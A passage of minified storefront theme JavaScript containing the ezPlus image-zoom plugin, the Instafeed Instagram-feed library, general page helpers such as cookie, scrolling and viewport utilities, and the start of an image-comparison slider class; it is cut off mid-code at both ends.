<e?i:e,t.fullheight=!1),n<=e?(t.widthRatio=t.largeWidth/e/t.nzWidth,t.newvaluewidth=n<e?n:e,t.fullwidth=!0):(t.widthRatio=t.largeWidth/e/t.nzWidth,t.newvaluewidth=e,t.fullwidth=!1)),!1);"inner"===t.options.zoomType&&(t.nzWidth>=t.nzHeight&&(t.newvaluewidth<=n?i=!0:(t.fullheight=!(i=!1),t.fullwidth=!0)),t.nzHeight>t.nzWidth)&&(t.newvaluewidth<=n?i=!0:(t.fullheight=!(i=!1),t.fullwidth=!0)),(i="inner"!==t.options.zoomType||i)&&(t.zoomLock=0,t.changeZoom=!0,t.options.zoomWindowHeight/t.heightRatio<=t.nzHeight&&(t.currentZoomLevel=t.newvalueheight,"lens"!==t.options.zoomType&&"inner"!==t.options.zoomType&&(t.changeBgSize=!0,t.zoomLens.css({height:t.options.zoomWindowHeight/t.heightRatio})),"lens"!==t.options.zoomType&&"inner"!==t.options.zoomType||(t.changeBgSize=!0)),t.options.zoomWindowWidth/t.widthRatio<=t.nzWidth&&("inner"!==t.options.zoomType&&t.newvaluewidth>t.newvalueheight&&(t.currentZoomLevel=t.newvaluewidth),"lens"!==t.options.zoomType&&"inner"!==t.options.zoomType&&(t.changeBgSize=!0,t.zoomLens.css({width:t.options.zoomWindowWidth/t.widthRatio})),"lens"!==t.options.zoomType&&"inner"!==t.options.zoomType||(t.changeBgSize=!0)),"inner"===t.options.zoomType)&&(t.changeBgSize=!0,t.nzWidth>t.nzHeight||t.nzHeight>=t.nzWidth)&&(t.currentZoomLevel=t.newvaluewidth),t.setPosition(t.currentLoc)},closeAll:function(){this.zoomWindow&&this.zoomWindow.hide(),this.zoomLens&&this.zoomLens.hide(),this.zoomTint&&this.zoomTint.hide()},updateOffset:function(e){var t;"body"!==e.options.zoomContainerAppendTo&&0<l(e.options.zoomContainerAppendTo).length?(e.nzOffset=e.$elem.offset(),t=l(e.options.zoomContainerAppendTo).offset(),e.nzOffset.top=e.$elem.offset().top-t.top,e.nzOffset.left=e.$elem.offset().left-t.left,e.pageOffsetX=t.left,e.pageOffsetY=t.top):(e.nzOffset=e.$elem.offset(),e.pageOffsetX=0,e.pageOffsetY=0)},changeState:function(e){"enable"===e&&(this.options.zoomEnabled=!0),"disable"===e&&(this.options.zoomEnabled=!1)},responsiveConfig:function(e){return e.respond&&0<e.respond.length?l.extend({},e,this.configByScreenWidth(e)):e},configByScreenWidth:function(e){var t=l(n).width(),i=l.grep(e.respond,function(e){return e=e.range.split("-"),t>=e[0]&&t<=e[1]});return 0<i.length?i[0]:e}};l.fn.ezPlus=function(t){return this.each(function(){var e=Object.create(i);e.init(t,this),l.data(this,"ezPlus",e)})},l.fn.ezPlus.options={container:"ZoomContainer",attrImageZoomSrc:"zoom-image",borderColour:"#888",borderSize:4,constrainSize:!1,constrainType:!1,containLensZoom:!1,cursor:"inherit",debug:!1,easing:!1,easingAmount:12,enabled:!0,gallery:!1,galleryActiveClass:"zoomGalleryActive",gallerySelector:!1,galleryItem:"a",galleryEvent:"click",imageCrossfade:!1,lensBorderColour:"#000",lensBorderSize:1,lensColour:"white",lensFadeIn:!1,lensFadeOut:!1,lensOpacity:.4,lensShape:"square",lensSize:200,lenszoom:!1,loadingIcon:!1,mantainZoomAspectRatio:!1,maxZoomLevel:!1,minZoomLevel:1.01,onComplete:l.noop,onDestroy:l.noop,onImageClick:l.noop,onImageSwap:l.noop,onImageSwapComplete:l.noop,onShow:l.noop,onHide:l.noop,onZoomedImageLoaded:l.noop,preloading:1,respond:[],responsive:!0,scrollZoom:!1,scrollZoomIncrement:.1,showLens:!0,tint:!1,tintColour:"#333",tintOpacity:.4,touchEnabled:!0,zoomActivation:"hover",zoomContainerAppendTo:"body",zoomId:-1,zoomLevel:1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,zoomType:"window",zoomWindowAlwaysShow:!1,zoomWindowBgColour:"#fff",zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowHeight:400,zoomWindowOffsetX:0,zoomWindowOffsetY:0,zoomWindowPosition:1,zoomWindowWidth:400,zoomEnabled:!0,zIndex:999}})(window.jQuery,window,document),((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Instafeed=t()})(this,function(){function n(e,t){if(!e)throw new Error(t)}function e(e){n(!e||"object"==typeof e,"options must be an object, got "+e+" ("+typeof e+")");var t={accessToken:null,accessTokenTimeout:1e4,after:null,apiTimeout:1e4,apiLimit:null,before:null,debug:!1,error:null,filter:null,limit:null,mock:!1,render:null,sort:null,success:null,target:"instafeed",template:'<a href="{{link}}"><img title="{{caption}}" src="{{image}}" /></a>',templateBoundaries:["{{","}}"],transform:null};if(e)for(var i in t)void 0!==e[i]&&(t[i]=e[i]);n("string"==typeof t.target||"object"==typeof t.target,"target must be a string or DOM node, got "+t.target+" ("+typeof t.target+")"),n("string"==typeof t.accessToken||"function"==typeof t.accessToken,"accessToken must be a string or function, got "+t.accessToken+" ("+typeof t.accessToken+")"),n("number"==typeof t.accessTokenTimeout,"accessTokenTimeout must be a number, got "+t.accessTokenTimeout+" ("+typeof t.accessTokenTimeout+")"),n("number"==typeof t.apiTimeout,"apiTimeout must be a number, got "+t.apiTimeout+" ("+typeof t.apiTimeout+")"),n("boolean"==typeof t.debug,"debug must be true or false, got "+t.debug+" ("+typeof t.debug+")"),n("boolean"==typeof t.mock,"mock must be true or false, got "+t.mock+" ("+typeof t.mock+")"),n("object"==typeof t.templateBoundaries&&2===t.templateBoundaries.length&&"string"==typeof t.templateBoundaries[0]&&"string"==typeof t.templateBoundaries[1],"templateBoundaries must be an array of 2 strings, got "+t.templateBoundaries+" ("+typeof t.templateBoundaries+")"),n(!t.template||"string"==typeof t.template,"template must null or string, got "+t.template+" ("+typeof t.template+")"),n(!t.error||"function"==typeof t.error,"error must be null or function, got "+t.error+" ("+typeof t.error+")"),n(!t.before||"function"==typeof t.before,"before must be null or function, got "+t.before+" ("+typeof t.before+")"),n(!t.after||"function"==typeof t.after,"after must be null or function, got "+t.after+" ("+typeof t.after+")"),n(!t.success||"function"==typeof t.success,"success must be null or function, got "+t.success+" ("+typeof t.success+")"),n(!t.filter||"function"==typeof t.filter,"filter must be null or function, got "+t.filter+" ("+typeof t.filter+")"),n(!t.transform||"function"==typeof t.transform,"transform must be null or function, got "+t.transform+" ("+typeof t.transform+")"),n(!t.sort||"function"==typeof t.sort,"sort must be null or function, got "+t.sort+" ("+typeof t.sort+")"),n(!t.render||"function"==typeof t.render,"render must be null or function, got "+t.render+" ("+typeof t.render+")"),n(!t.limit||"number"==typeof t.limit,"limit must be null or number, got "+t.limit+" ("+typeof t.limit+")"),n(!t.apiLimit||"number"==typeof t.apiLimit,"apiLimit must null or number, got "+t.apiLimit+" ("+typeof t.apiLimit+")"),this._state={running:!1,node:null,token:null,paging:null,pool:[]},this._options=t}return e.prototype.run=function(){var i=this;return this._debug("run","options",this._options),this._debug("run","state",this._state),this._state.running?(this._debug("run","already running, skipping"),!1):(this._start(),this._debug("run","getting dom node"),"string"==typeof this._options.target?this._state.node=document.getElementById(this._options.target):this._state.node=this._options.target,this._state.node?(this._debug("run","got dom node",this._state.node),this._debug("run","getting access token"),this._getAccessToken(function(e,t){e?(i._debug("onTokenReceived","error",e),i._fail(new Error("error getting access token: "+e.message))):(i._debug("onTokenReceived","got token",t),i._state.token=t,i._showNext(function(e){e?(i._debug("onNextShown","error",e),i._fail(e)):i._finish()}))}),!0):(this._fail(new Error("no element found with ID "+this._options.target)),!1))},e.prototype.hasNext=function(){var e=this._state.paging,t=this._state.pool;return this._debug("hasNext","paging",e),this._debug("hasNext","pool",t.length,t),0<t.length||e&&"string"==typeof e.next},e.prototype.next=function(){var t=this;return t.hasNext()?t._state.running?(t._debug("next","already running, skipping"),!1):(t._start(),void t._showNext(function(e){e?(t._debug("onNextShown","error",e),t._fail(e)):t._finish()})):(t._debug("next","hasNext is false, skipping"),!1)},e.prototype._showNext=function(s){var o=this,e=null,t="number"==typeof this._options.limit;if(o._debug("showNext","pool",o._state.pool.length,o._state.pool),0<o._state.pool.length){if(t=t?o._state.pool.splice(0,o._options.limit):o._state.pool.splice(0),o._debug("showNext","items from pool",t.length,t),o._debug("showNext","updated pool",o._state.pool.length,o._state.pool),o._options.mock)o._debug("showNext","mock enabled, skipping render");else try{o._renderData(t)}catch(e){return void s(e)}s(null)}else o._state.paging&&"string"==typeof o._state.paging.next?e=o._state.paging.next:(e="https://graph.instagram.com/me/media?fields=caption,id,media_type,media_url,permalink,thumbnail_url,timestamp,username&access_token="+o._state.token,o._options.apiLimit||"number"!=typeof o._options.limit?"number"==typeof o._options.apiLimit&&(o._debug("showNext","apiLimit set, overriding limit",o._options.apiLimit,o._options.limit),e=e+"&limit="+o._options.apiLimit):(o._debug("showNext","no apiLimit set, falling back to limit",o._options.apiLimit,o._options.limit),e=e+"&limit="+o._options.limit)),o._debug("showNext","making request",e),o._makeApiRequest(e,function(e,t){var i=null;if(e)o._debug("onResponseReceived","error",e),s(new Error("api request error: "+e.message));else{o._debug("onResponseReceived","data",t),o._success(t),o._debug("onResponseReceived","setting paging",t.paging),o._state.paging=t.paging;try{if(i=o._processData(t),o._debug("onResponseReceived","processed data",i),i.unused&&0<i.unused.length){o._debug("onResponseReceived","saving unused to pool",i.unused.length,i.unused);for(var n=0;n<i.unused.length;n++)o._state.pool.push(i.unused[n])}}catch(e){return void s(e)}if(o._options.mock)o._debug("onResponseReceived","mock enabled, skipping append");else try{o._renderData(i.items)}catch(e){return void s(e)}s(null)}})},e.prototype._processData=function(e){var t,i="function"==typeof this._options.transform,n="function"==typeof this._options.filter,s="function"==typeof this._options.sort,o="number"==typeof this._options.limit,r=[],a=null,l=null,c=null;if(this._debug("processData","hasFilter",n,"hasTransform",i,"hasSort",s,"hasLimit",o),"object"!=typeof e||"object"!=typeof e.data||e.data.length<=0)return null;for(var d=0;d<e.data.length;d++){if(t=this._getItemData(e.data[d]),i)try{a=this._options.transform(t),this._debug("processData","transformed item",t,a)}catch(e){throw this._debug("processData","error calling transform",e),new Error("error in transform: "+e.message)}else a=t;if(n){try{l=this._options.filter(a),this._debug("processData","filter item result",a,l)}catch(e){throw this._debug("processData","error calling filter",e),new Error("error in filter: "+e.message)}l&&r.push(a)}else r.push(a)}if(s)try{r.sort(this._options.sort)}catch(e){throw this._debug("processData","error calling sort",e),new Error("error in sort: "+e.message)}return o&&(s=r.length-this._options.limit,this._debug("processData","checking limit",r.length,this._options.limit,s),0<s)&&(c=r.slice(r.length-s),this._debug("processData","unusedItems",c.length,c),r.splice(r.length-s,s)),{items:r,unused:c}},e.prototype._extractTags=function(e){var t,i=/#([^\s]+)/gi,n=/[~`!@#$%^&*\(\)\-\+={}\[\]:;"'<>\?,\./|\\\s]+/i,s=[];if("string"==typeof e)for(;null!==(t=i.exec(e));)!1===n.test(t[1])&&s.push(t[1]);return s},e.prototype._getItemData=function(e){var t=null,i=null;switch(e.media_type){case"IMAGE":t="image",i=e.media_url;break;case"VIDEO":t="video",i=e.thumbnail_url;break;case"CAROUSEL_ALBUM":t="album",i=e.media_url}return{caption:e.caption,tags:this._extractTags(e.caption),id:e.id,image:i,link:e.permalink,model:e,timestamp:e.timestamp,type:t,username:e.username}},e.prototype._renderData=function(e){var t,i="string"==typeof this._options.template,n="function"==typeof this._options.render,s=null,o=null,r="";if(this._debug("renderData","hasTemplate",i,"hasRender",n),!("object"!=typeof e||e.length<=0)){for(var a=0;a<e.length;a++){if(t=e[a],n)try{s=this._options.render(t,this._options),this._debug("renderData","custom render result",t,s)}catch(e){throw this._debug("renderData","error calling render",e),new Error("error in render: "+e.message)}else i&&(s=this._basicRender(t));s?r+=s:this._debug("renderData","render item did not return any content",t)}for(this._debug("renderData","html content",r),(o=document.createElement("div")).innerHTML=r,this._debug("renderData","container",o,o.childNodes.length,o.childNodes);0<o.childNodes.length;)this._debug("renderData","appending child",o.childNodes[0]),this._state.node.appendChild(o.childNodes[0])}},e.prototype._basicRender=function(e){for(var t,i,n=new RegExp(this._options.templateBoundaries[0]+"([\\s\\w.]+)"+this._options.templateBoundaries[1],"gm"),s=this._options.template,o="",r=0,a=null;null!==(t=n.exec(s));)i=t[1],o+=s.slice(r,t.index),(a=this._valueForKeyPath(i,e))&&(o+=a.toString()),r=n.lastIndex;return r<s.length&&(o+=s.slice(r,s.length)),o},e.prototype._valueForKeyPath=function(e,t){for(var i,n=/([\w]+)/gm,s=t;null!==(i=n.exec(e));){if("object"!=typeof s)return null;s=s[i[1]]}return s},e.prototype._fail=function(e){!this._runHook("error",e)&&console&&"function"==typeof console.error&&console.error(e),this._state.running=!1},e.prototype._start=function(){this._state.running=!0,this._runHook("before")},e.prototype._finish=function(){this._runHook("after"),this._state.running=!1},e.prototype._success=function(e){this._runHook("success",e),this._state.running=!1},e.prototype._makeApiRequest=function(e,i){function n(e,t){s||(s=!0,i(e,t))}var s=!1,o=this,r=null;(r=new XMLHttpRequest).ontimeout=function(){n(new Error("api request timed out"))},r.onerror=function(){n(new Error("api connection error"))},r.onload=function(e){var t=r.getResponseHeader("Content-Type"),i=null;if(o._debug("apiRequestOnLoad","loaded",e),o._debug("apiRequestOnLoad","response status",r.status),o._debug("apiRequestOnLoad","response content type",t),0<=t.indexOf("application/json"))try{i=JSON.parse(r.responseText)}catch(e){return o._debug("apiRequestOnLoad","json parsing error",e,r.responseText),void n(new Error("error parsing response json"))}200===r.status?n(null,i):i&&i.error?n(new Error(i.error.code+" "+i.error.message)):n(new Error("status code "+r.status))},r.open("GET",e,!0),r.timeout=this._options.apiTimeout,r.send()},e.prototype._getAccessToken=function(i){function n(e,t){s||(s=!0,clearTimeout(r),i(e,t))}var s=!1,o=this,r=null;if("function"==typeof this._options.accessToken){this._debug("getAccessToken","calling accessToken as function"),r=setTimeout(function(){o._debug("getAccessToken","timeout check",s),n(new Error("accessToken timed out"),null)},this._options.accessTokenTimeout);try{this._options.accessToken(function(e,t){o._debug("getAccessToken","received accessToken callback",s,e,t),n(e,t)})}catch(e){this._debug("getAccessToken","error invoking the accessToken as function",e),n(e,null)}}else this._debug("getAccessToken","treating accessToken as static",typeof this._options.accessToken),n(null,this._options.accessToken)},e.prototype._debug=function(){var e=null;this._options.debug&&console&&"function"==typeof console.log&&((e=[].slice.call(arguments))[0]="[Instafeed] ["+e[0]+"]",console.log.apply(null,e))},e.prototype._runHook=function(e,t){var i=!1;if("function"==typeof this._options[e])try{this._options[e](t),i=!0}catch(t){this._debug("runHook","error calling hook",e,t)}return i},e});let jq_lumia=$.noConflict(),getSiblings=(document.addEventListener("change",function(e){(e=e.target).closest(".custom-form")&&e.closest("label")&&("radio"==e.type?e.closest(".form-group")?.querySelectorAll(`[name="${e.name}"]`).forEach(e=>{1==e.checked?e.closest("label").classList.add("swatch-active"):e.closest("label").classList.remove("swatch-active")}):"checkbox"==e.type&&(1==e.checked?e.closest("label").classList.add("swatch-active"):e.closest("label").classList.remove("swatch-active")))}),document.addEventListener("click",e=>{var t=e.target;t.classList.contains("js-close-modal")&&(e.preventDefault(),t.closest(".fancybox-container")?.querySelector("[data-fancybox-close]").click())}),document.addEventListener("click",function(i){var n=i.target.closest("a")||i.target;if(n.classList.contains("js-scroll-to")||n.classList.contains("js-scroll-to-bottom")){n.blur();var s=n.getAttribute("href").replace("link","");if(-1!==s.indexOf("#")&&document.querySelector(s)){i.preventDefault();var i=(i=document.querySelector(".hdr-mobile-bottom"))&&i.classList.contains("scroll-up")?140:75,o=document.querySelector(".hdr-wrap"),r=document.querySelector(".hdr-content-sticky");let e=0,t=(o&&(e=window.matchMedia("(max-width:1024px)").matches?o.offsetHeight:r?r.offsetHeight:0),o=getCoords(document.querySelector(s)).top,n.classList.contains("js-scroll-to")?o-(o>n.offsetTop?0:e):o-window.innerHeight+e+32+i);0<n.dataset.scrollOffset&&(t+=+n.dataset.scrollOffset),t&&smoothScrollTo(t,500)}}}),document.addEventListener("click",function(e){let t=e.target;if("LABEL"==t.nodeName&&t.closest(".custom-form")){let e="inputClick";t.classList.add(e),setTimeout(()=>{t.classList.remove(e)},250)}else t.dataset.clickTarget?(e.preventDefault(),document.querySelector(t.dataset.clickTarget).click()):t.closest("[data-disable-click]")&&e.preventDefault()}),function(t){var i=[];if(t.parentNode){let e=t.parentNode.firstChild;for(;e;)1===e.nodeType&&e!==t&&i.push(e),e=e.nextSibling}return i}),preloadImage=n=>new Promise(function(e,t){let i=new Image;i.onload=function(){e(i)},i.onerror=t,i.src=n}),docCookies={getItem:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(t,i,n,s,o,r){if(t&&!/^(?:expires|max\-age|path|domain|secure)$/i.test(t)){let e="";if(n)switch(n.constructor){case Number:e=n===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case String:e="; expires="+n;break;case Date:e="; expires="+n.toUTCString()}return document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(i)+e+(o?"; domain="+o:"")+(s?"; path="+s:"")+(r?"; secure":""),!0}},removeItem:function(e,t,i){if(e&&this.hasItem(e))return document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(i?"; domain="+i:"")+(t?"; path="+t:""),!0},hasItem:function(e){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}},checkDevice=function(){let e="ontouchstart"in window||navigator.msMaxTouchPoints;var t=document.body,i=document.querySelector("html"),n=(t.classList.remove("android","win","mac","ie","safari","safari_version_below_14","touch"),i.classList.remove("touch"),t.dataset.damping="0.1",navigator.userAgent);0<n.indexOf("Windows")&&(t.classList.add("win"),e=!1),e&&window.matchMedia("(max-width:1024px)").matches&&(t.classList.add("touch"),i.classList.add("touch")),0<n.indexOf("Mac")&&(t.classList.add("mac"),i=n.indexOf("Version")+8,n.substring(i,i+2)<14&&t.classList.add("safari_version_below_14"),window.matchMedia("(min-width:1025px)").matches)&&(t.dataset.damping="0.5"),/\b(iPad|iPhone|iPod)\b/.test(n)&&/WebKit/.test(n)&&!/Edge/.test(n)&&!window.MSStream&&(t.classList.add("safari"),i=document.querySelector('meta[name="viewport"]'))&&(i.content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"),n.match(/Android/)&&t.classList.add("android"),(-1!==n.indexOf("MSIE")||-1<navigator.appVersion.indexOf("Trident/"))&&t.classList.add("ie"),-1<n.indexOf("Firefox")&&t.classList.add("firefox")};function addResponsive(e=document){e.querySelectorAll("table").forEach(e=>{var t;e.closest(".table-responsive")||(e.classList.add("table"),(t=document.createElement("div")).classList.add("table-responsive"),wrapHTML(e,t))}),e.querySelectorAll("iframe").forEach(e=>{var t;e.closest(".bnslider")||e.closest("embed-responsive")||-1==e.src.indexOf("youtube")&&-1==e.src.indexOf("vimeo")||((t=document.createElement("div")).classList.add("embed-responsive","embed-responsive-16by9"),wrapHTML(e,t))})}function loadImage(i){return new Promise(e=>{let t=new Image;t.addEventListener("load",()=>{e(t)}),t.src=i})}function delay(t){return new Promise(e=>setTimeout(e,t))}function fadeIn(t,i,n=""){t.style.opacity=0;let s=+new Date;!function e(){t.style.opacity=+t.style.opacity+(new Date-s)/i,s=+new Date,+t.style.opacity<1?window.requestAnimationFrame&&requestAnimationFrame(e)||setTimeout(e,16):""!==n&&n()}()}function fadeOut(t,i,n=""){t.style.opacity=1;let s=+new Date;!function e(){t.style.opacity=+t.style.opacity-(new Date-s)/i,s=+new Date,0<+t.style.opacity?window.requestAnimationFrame&&requestAnimationFrame(e)||setTimeout(e,16):""!==n&&n()}()}function smoothScrollTo(o,r){let a=document.scrollingElement||document.documentElement,l=a.scrollTop,c=o-l,d=performance.now();document.body.classList.contains("has-hdr_sticky")&&customElements.get("header-sticky")&&document.body.querySelector("header-sticky")?.destroySticky(),document.body.classList.add("blockSticky"),setTimeout(()=>{document.body.classList.remove("blockSticky")},1.5*r),requestAnimationFrame(function e(t){var i,n,s,t=t-d;a.scrollTop=parseInt((i=t,n=l,s=c,(i/=r/2)<1?s/2*i*i+n:-s/2*(--i*(i-2)-1)+n)),t<r?requestAnimationFrame(e):a.scrollTop=o})}function debounce(n,s,o){let r;return function(){let e=this,t=arguments,i=o&&!r;clearTimeout(r),r=setTimeout(function(){r=null,o||n.apply(e,t)},s),i&&n.apply(e,t)}}function removeClassByPrefix(t,i){[...t.classList].forEach(e=>{e.startsWith(i)&&t.classList.remove(e)})}function removeClassBySuffix(t,i){[...t.classList].forEach(e=>{e.endsWith(i)&&t.classList.remove(e)})}function setStyle(e,t){if(!e)return!1;for(var i in t)e.style[i]=t[i]}function calcScrollWidth(){var e=document.createElement("div"),t=(e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e),document.createElement("div")),t=(e.appendChild(t),e.offsetWidth-t.offsetWidth);return e.parentNode.removeChild(e),document.body.dataset.scrollbarWidth=t}function setVHStart(e){var t,i,n,s;document.getElementById("control-height")&&(t=window.innerHeight,i=document.getElementById("control-height").offsetHeight,n=document.getElementsByTagName("html")[0],s=.01*t,e||(e=document.body,n.style.setProperty("--bar-start-height",i-t+"px"),n.style.setProperty("--start-height",i+"px"),document.querySelector(".hdr-transparent")?e.classList.add("has-transparent-hdr"):e.classList.remove("has-transparent-hdr")),n.style.setProperty("--vhStart",s+"px"))}function setVH(){var e=document.getElementsByTagName("html")[0],t=document.querySelector(".hdr-transparent")?document.querySelector(".hdr .hdr-content"):document.querySelector(".hdr"),i=document.querySelector(".hdr-mobile-bottom"),n=document.querySelector("[data-slider-under]"),s=.01*(o=window.innerHeight),o=document.getElementById("control-height")?document.getElementById("control-height").offsetHeight-o:0,r=document.querySelector(".hdr-promoline")?document.querySelector(".hdr-promoline").offsetHeight:0,a=document.querySelector(".hdr-topline")?document.querySelector(".hdr-topline").offsetHeight:0,n=n?n.offsetHeight+parseInt(window.getComputedStyle(n).getPropertyValue("margin-top"),10):0;let l=t?t.offsetHeight+r:0,c=0;window.matchMedia("(max-width:1024px)").matches&&(l=t?t.offsetHeight+a:0,c=i?i.offsetHeight:0),e.style.setProperty("--vh",s+"px"),e.style.setProperty("--bar-height",o+"px"),e.style.setProperty("--scroll-width",calcScrollWidth()+"px"),e.style.setProperty("--header-height",l+"px"),e.style.setProperty("--header-promo-height",r+"px"),e.style.setProperty("--slider-under-height",n+"px"),e.style.setProperty("--mobile-panel-height",c+"px"),document.querySelectorAll(".js-set-height").forEach(e=>{e.querySelector('[data-block-handle="reviews"]')?e.style.setProperty("--tab-height","auto"):e.style.setProperty("--tab-height",e.scrollHeight+"px");var t=e.querySelector("textarea-autosize");t&&(e.dataset.tabh=e.scrollHeight-t.querySelector(".form-control").scrollHeight)}),document.body.dataset.setRoot=!0,document.body.dataset.innerHeight=window.innerHeight,document.body.dataset.barHeight=o,document.body.dataset.innerWidth=window.innerWidth}function inViewportTop(e){return!!e&&1===e.nodeType&&!!(e=e.getBoundingClientRect())&&0<=e.bottom}function inViewportBottom(e){var t;return!!e&&1===e.nodeType&&(t=document.documentElement,!!(e=e.getBoundingClientRect()))&&e.top<=t.clientHeight}function getCoords(e){var e=e.getBoundingClientRect(),t=document.body,i=document.documentElement,n=window.pageYOffset||i.scrollTop||t.scrollTop,s=window.pageXOffset||i.scrollLeft||t.scrollLeft,o=i.clientTop||t.clientTop||0,i=i.clientLeft||t.clientLeft||0;return{top:Math.round(e.top+n-o),left:Math.round(e.left+s-i)}}function scrollSearchSection(e){var t,i,n=document.documentElement;(e=document.getElementById(e))&&(i=e.querySelector(".predictive-search_"),0<(i=(t=(e=e.querySelector(".search-input-group")).getBoundingClientRect().top)+(i.clientHeight+e.clientHeight+10)-n.clientHeight+15))&&20<t&&smoothScrollTo(window.scrollY+Math.min(i,t),500)}function wrapHTML(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)}function highlightText(n,e){for(var s=e.childNodes,o=0;o<s.length;o++)if(3==s[o].nodeType){if(0<=s[o].textContent.toLowerCase().indexOf(n.toLowerCase())){let e,t=s[o].textContent,i=s[o].textContent.toLowerCase().indexOf(n.toLowerCase());for(;0<=i;)e="<mark>"+(cut=t.substring(i,i+n.length))+"</mark>",t=t.substring(0,i)+e+t.substring(i+n.length,t.length),i=t.toLowerCase().indexOf(n.toLowerCase(),i+e.length);var r=document.createElement("span"),a=(r.innerHTML=t,s[o].parentNode);a.replaceChild(r,a.childNodes[o])}}else highlightText(n,s[o])}class ImageCompare{constructor(e,t={}){this.settings=Object.assign({controlColor:"#FFFFFF",controlShadow:!0,addCircle:!1,addCircleBlur:!0,showLabels:!1,labelOptions:{before:"Before",after:"After",onHover:!1},smoothing:!0,smoothingAmount:100,hoverStart:!1,verticalMode:!1,startingPoint:50,fluidMode:!1},t),this.animationFrameId=null,this.safariAgent=-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome"),this.el=e,this.images={},this.wrapper=null,this.control=null,this.arrowContainer=null,this.arrowAnimator=[],this.active=!1,this.slideWidth=50,this.lineWidth=2,this.arrowCoordinates={circle:[5,3],standard:[8,0]}}mount(){this.safariAgent&&(this.settings.smoothing=!1),this._shapeContainer(),this._getImages(),this._buildControl(),this._events()}_events(){this.el.addEventListener("mousedown",e=>{this._activate(!0),document.body.classList.add("icv__body"),bodyScrollLock.disableBodyScroll(this.el,{reserveScrollBarGap:!0}),this._slideCompare(e)}),this.el.addEventListener("mousemove",e=>this.active&&this._slideCompare(e)),this.el.addEventListener("mouseup",()=>this._activate(!1)),document.body.addEventListener("mouseup",()=>{document.body.classList.remove("icv__body"),bodyScrollLock.enableBodyScroll(this.el),this._activate(!1)}),this.control.addEventListener("touchstart",e=>{this._activate(!0),document.body.classList.add("icv__body"),bodyScrollLock.disableBodyScroll(this.el,{reserveScrollBarGap:!0})}),this.el.addEventListener("touchmove",e=>{this.active&&this._slideCompare(e)}),this.el.addEventListener("touchend",()=>{this._activate(!1),document.body.classList.remove("icv__body"),bodyScrollLock.enableBodyScroll(this.el)}),this.el.addEventListener("mouseenter",()=>{this.settings.hoverStart&&this._activate(!0);let i=this.settings.addCircle?this.arrowCoordinates.circle:this.arrowCoordinates.standard;this.arrowAnimator.forEach((e,t)=>{e.style.cssText=`
        ${this.settings.verticalMode?`transform: translateY(${i[1]*(0===t?1:-1)}px);`:`transform: translateX(${i[1]*(0===t?1:-1)}px);`}
        `})}),this.el.addEventListener("mouseleave",()=>{let i=this.settings.addCircle?this.arrowCoordinates.circle:this.arrowCoordinates.standard;this.arrowAnimator.forEach((e,t)=>{e.style.cssText=`
        ${this.settings.verticalMode?`transform: translateY(${0===t?i[0]+"px":`-${i[0]}px`});`:`transform: translateX(${0===t?i[0]+"px":`-${i[0]}px`});`}
        `})})}_slideCompare(n){null===this.animationFrameId&&(this.animationFrameId=requestAnimationFrame(()=>{var e=this.el.getBoundingClientRect(),t=void 0!==n.touches?n.touches[0].clientX-e.left:n.clientX-e.left,i=void 0!==n.touches?n.touches[0].clientY-e.top:n.clientY-e.top;0<=(i=this.settings.verticalMode?i/e.height*100:t/e.width*100)&&i<=100&&(this.settings.verticalMode?this.control.style.top=`calc(${i}% - ${this.slideWidth/2}px)`:this.control.style.left=`calc(${i}% - ${this.slideWidth/2}px)`,this.settings.fluidMode?this.settings.verticalMode?this.wrapper.style.clipPath=`inset(0 0 ${100-i}% 0)`:this.wrapper.style.clipPath=`inset(0 0 0 ${i}%)`:this.settings.verticalMode?this.wrapper.style.height=`calc(${i}%)`:this.wrapper.style.width=`calc(${100-i}%)`),this.animationFrameId=null}))}_activate(e){this.active=e}_shapeContainer(){var e=document.createElement("div"),t=document.createElement("span"),i=document.createElement("span");t.classList.add("icv__label","icv__label-before","keep"),i.classList.add("icv__label","icv__label-after","keep"),this.settings.labelOptions.onHover&&(t.classList.add("on-hover"),i.classList.add("on-hover")),this.settings.verticalMode&&(t.classList.add("vertical"),i.classList.add("vertical")),t.innerHTML=this.settings.labelOptions.before||"Before",i.innerHTML=this.settings.labelOptions.after||"After",this.settings.showLabels&&(this.el.appendChild(t),this.el.appendChild(i)),this.el.classList.add("icv",this.settings.verticalMode?"icv__icv--vertical":"icv__icv--horizontal",this.settings.fluidMode?"icv__is--fluid":"standard"),e.classList.add("icv__imposter"),this.el.appendChild(e)}_buildControl(){var e=document.createElement("div"),t=document.createElement("div"),i=document.createElement("div"),n=document.createElement("div");i.classList.add("icv__theme-wrapper");for(var s=0;s<=1;s++){var o=document.createElement("div"),r=`<svg
      height="15"
      width="15"
       style="
       transform: 
       scale(${this.settings.addCircle?.7:1.5})  
       rotateZ(${0===s?this.settings.verticalMode?"-90deg":"180deg":this.settings.verticalMode?"90deg":"0deg"}); height: 20px; width: 20px;
       
       ${this.settings.controlShadow?`
       -webkit-filter: drop-shadow( 0px 3px 5px rgba(0, 0, 0, .33));
       filter: drop-shadow( 0px ${0===s?"-3px":"3px"} 5px rgba(0, 0, 0, .33));
       `:""}
       "
       xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 15 15">
       <path ${this.settings.addCircle?'fill="transparent"':`fill="${this.settings.controlColor}"`}
       stroke="${this.settings.controlColor}"
       stroke-linecap="round"
       stroke-width="${this.settings.addCircle?3:0}"
       d="M4.5 1.9L10 7.65l-5.5 5.4"
       />
